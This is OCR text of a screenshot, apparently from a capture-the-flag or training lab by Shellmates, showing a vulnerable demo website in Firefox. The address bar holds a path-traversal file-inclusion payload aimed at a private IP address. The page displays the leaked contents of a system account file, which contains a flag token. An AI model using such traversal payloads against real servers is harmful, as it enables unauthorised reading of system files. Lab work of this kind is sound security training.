 Manshi($)tter 54000 Ultimate Hacking Team - Mozilla Firefox (Private Browsing)
Fr
Fri Dec 19 2014 18:40:31
Emir Fares BELMAHDI
Manshi($)tter 54000 Ult...
192.168.1.10/index.php?page=../../../../../var/mail/www-data
Search
MAN SHITTER
54000
CONTACT US FOR SECRET TUTOS
HOME PAGE
WHO WE ARE
CONTACTS
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var
/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux daemon,,,:/home
/usbmux:/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:
/bin/false kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false saned:x:108:115::/home
/saned:/bin/false whoopsie:x:109:116::/nonexistent:/bin/false speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false sysadmin:x:1000:1000:sysadmin,,,:/home/sysadmin:/bin/bash sshd:x:116:65534::/var
/run/sshd:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false postfix:x:118:126:FLAG_50 KPH7WlNv8O008GS7jtuO:/var/spool
/postfix:/bin/false contact:x:1001:1001::/home/contact: backups:x:1002:1002::/home/backups:
Follow Us:
Manshi($)tter 54000 © 2014 | Shellmates